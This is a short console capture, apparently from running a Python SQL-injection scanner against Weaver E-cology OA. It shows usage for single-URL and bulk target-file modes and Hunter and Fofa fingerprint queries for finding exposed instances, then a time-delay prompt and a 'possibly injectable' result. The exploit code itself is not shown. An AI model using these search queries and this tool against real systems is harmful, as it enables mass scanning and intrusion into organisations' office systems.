 D:\Pycharm\PyCharm Community Edition 2023.1.2\test\EXP>python "泛微E-cology sql注入.py" -u
+------------------------------------------
+ 使用格式: python3 泛微OA前台SQL注入.py -u https://x.x.x.x
+ 使用格式: python3 泛微OA前台SQL注入.py -f xxx.txt
+ 指纹特征: Hunter: app.name="泛微 e-cology 9.0 OA"
+ 指纹特征: Fofa: app="泛微-协同办公OA"
+ auther >>> Lsec
+------------------------------------------
请输入延迟时间（秒）: 7
可能存在注入